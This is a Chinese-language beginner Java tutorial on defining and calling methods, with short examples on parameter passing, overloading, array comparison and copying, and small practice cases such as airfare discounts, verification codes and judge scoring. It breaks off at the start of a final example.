自定义方法\n\n\n\n```java\npublic class Demo1 {\n public static void main(String[] args) {\n int res = sum(10,20);\n System.out.println(res);\n }\n\n // 自定义方法\n public static int sum(int a, int b) {\n return a + b;\n }\n}\n```\n\n\n\n## 求和自定义方法\n\n```java\npublic class Demo2 {\n public static void main(String[] args) {\n int res = sum(5);\n System.out.println(res);\n }\n\n public static int sum(int n ){\n int sum = 0;\n for (int i = 0; i <= n; i++) {\n sum+=i;\n }\n return sum;\n }\n}\n```\n\n## 参数传递机制\n\n### 基本类型参数传递\n\n```java\npublic static void main(String[] args) {\n int a = 10;\n change(a);\n System.out.println(a); //10\n}\npublic static void change(int a){\n System.out.println(a); //10\n a = 20;\n System.out.println(a); //20\n}\n```\n\n\n\n### 引用类型参数传递\n\n```java\npublic class Demo3 {\n public static void main(String[] args) {\n int[] arrs = {10,20,30};\n change(arrs);\n System.out.println(\"main:\" + arrs[1]); //222\n }\n\n public static void change(int[] arrs){\n System.out.println(\"方法内1:\"+arrs[1]); //20\n arrs[1] = 222;\n System.out.println(\"方法内2:\"+arrs[1]); //222\n }\n}\n```\n\n\n\n## 判断两个数组是否相等\n\n```java\npublic class Demo4 {\n public static void main(String[] args) {\n int[] arr1 = {};\n int[] arr2 = {};\n boolean res = equals(arr1,arr2);\n System.out.println(res);\n }\n\n public static boolean equals(int[] arr1 ,int[] arr2){\n //1.判断两个数组是否为空\n if (arr1 == null && arr2==null){\n return true;\n }\n //2.其中一个是null\n if (arr1 == null || arr2==null){\n return false;\n }\n //3.判断长度是否一样\n if (arr1.length != arr2.length){\n return false;\n }\n //4.判断每个元素是否相等\n for (int i = 0; i < arr1.length; i++) {\n if (arr1[i] != arr2[i]){\n return false;\n }\n }\n return true; //相等\n }\n}\n```\n\n## 方法重载\n\n\n\n```java\npublic class Demo5 {\n public static void main(String[] args) {\n int a = 10;\n test1(a); //10\n }\n public static void test1(int a){\n System.out.println(a);\n }\n\n public static void test1(int a,int b ){\n System.out.println(a);\n System.out.println(20);\n }\n}\n```\n\n# 案列\n\n## 买飞机票\n\n\n\n```java\npublic class fly {\n public static void main(String[] args) {\n double res = calculate(1000,8,\"经济舱\");\n System.out.println(res);\n }\n\n public static double calculate(double price, int month, String type) {\n // 判断当前月份是淡季还是旺季\n if (month <= 10 && month >= 5) {\n // 旺季\n // 判断仓位类型\n switch (type) {\n case \"头等舱\":\n price *= 0.9;\n break;\n case \"经济舱\":\n price *= 0.85;\n break;\n\n }\n }\n else {\n switch (type) {\n case \"头等舱\":\n price *= 0.7;\n break;\n case \"经济舱\":\n price *= 0.65;\n break;\n }\n }\n return price;\n }\n}\n```\n\n## 验证码\n\n\n\n```java\npublic class code {\n public static void main(String[] args) {\n System.out.println(createCode(4));\n }\n\n public static String createCode(int n) {\n Random r = new Random();\n String code = \"\";\n // 循环决定验证码个数\n for (int i = 1; i <= n; i++) {\n int type = r.nextInt(3);\n // 匹配验证码类型,0:数字,1:小写字母,2:大写字母\n switch (type) {\n case 0:\n code += r.nextInt(10);\n break;\n case 1:\n code += (char) r.nextInt(97, 123);\n break;\n case 2:\n code += (char) r.nextInt(65, 91);\n }\n\n }\n return code;\n }\n}\n```\n\n## 打分\n\n\n\n```java\npublic class dafen {\n public static void main(String[] args) {\n System.out.println(getAverageScore(5));\n }\n\n public static double getAverageScore(int n) {\n // 定义一个数组用来接受分数,长度为n\n int[] scores = new int[n];\n Scanner sc = new Scanner(System.in);\n for (int i = 0; i < n; i++) {\n System.out.println(\"输入第\" + (i + 1) + \"个评委的打分:\");\n int score = sc.nextInt();\n scores[i] = score;\n }\n\n int sum = 0;//总分\n int max = scores[0];//最大\n int min = scores[0];//最小\n\n // 循环判断\n for (int i = 0; i < scores.length; i++) {\n int score = scores[i];\n sum += score;\n\n if (score > max) {\n max = score;\n }\n if (score < min) {\n min = score;\n }\n }\n\n return 1.0 * (sum - min - max) / (n - 2);\n }\n}\n```\n\n## copy数组\n\n\n\n```java\npublic class copyArray {\n public static void main(String[] args) {\n int[] arr = {1,2,3};\n int[] res = copyArray(arr);\n for (int i = 0; i < res.length; i++) {\n System.out.println(res[i]);\n }\n }\n\n public static int[] copyArray(int[] arr){\n //1.创建一个长度一样的数据\n int[] arr2 = new int[arr.length];\n for (int i = 0; i < arr.length; i++) {\n arr2[i] = arr[i];\n }\n return arr2;\n }\n}\n```\n\n## 抢红包\n\n\n\n```java\npublic 